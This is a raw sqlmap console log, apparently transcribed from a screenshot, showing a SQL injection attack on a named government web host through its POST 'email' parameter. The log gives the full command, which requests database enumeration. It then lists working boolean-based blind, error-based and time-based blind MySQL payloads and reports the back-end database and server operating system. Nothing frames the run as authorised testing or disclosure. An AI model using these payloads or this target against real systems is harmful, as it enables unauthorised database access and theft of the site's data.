 C:\Python27\SqlMap>sqlmap.py -u "http://mailsubs.zs.gov.cn:88/second/" --data "e
mail=safe3q%40gmail.com" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:04:52
[09:04:52] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output
directory
[09:04:52] [INFO] resuming back-end DBMS 'mysql'
[09:04:52] [INFO] testing connection to the target URL
[09:04:53] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: email
Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
Payload: email=safe3q@gmail.com' RLIKE (SELECT (CASE WHEN (9071=9071) THEN 0
x73616665337140676d61696c2e636f6d ELSE 0x28 END)) AND 'Oexi'='Oexi
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: email=safe3q@gmail.com' AND (SELECT 9926 FROM(SELECT COUNT(*),CONCA
T(0x71766c7971,(SELECT (CASE WHEN (9926=9926) THEN 1 ELSE 0 END)),0x7163776271,F
LOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'CLQZ
'='CLQZ
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: email=safe3q@gmail.com' AND 1163=BENCHMARK(5000000,MD5(0x53674855))
AND 'kTbv'='kTbv
---
[09:04:53] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 5 (Tikanga)